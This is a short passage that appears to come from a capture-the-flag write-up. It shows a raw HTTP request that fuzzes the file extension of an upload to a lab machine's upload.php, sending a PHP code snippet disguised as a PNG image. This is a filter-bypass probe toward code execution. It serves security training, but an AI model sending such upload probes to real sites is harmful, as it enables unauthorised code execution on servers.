 ❯ catnp upload.req -l ruby
POST /upload.php HTTP/1.1
Host: 10.10.11.241:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------137049513853261483737​69662747
Content-Length: 241
Origin: http://10.10.11.241:8080
DNT: 1
Connection: close
Referer: http://10.10.11.241:8080/index.php
Cookie: PHPSESSID=h5vil39clp45q538ii24e8iall
Upgrade-Insecure-Requests: 1

-----------------------------13704951385326148373769662747
Content-Disposition: form-data; name="image"; filename="sample.FUZZ"
Content-Type: image/png

<?php echo "hola"; ?>
-----------------------------13704951385326148373769662747--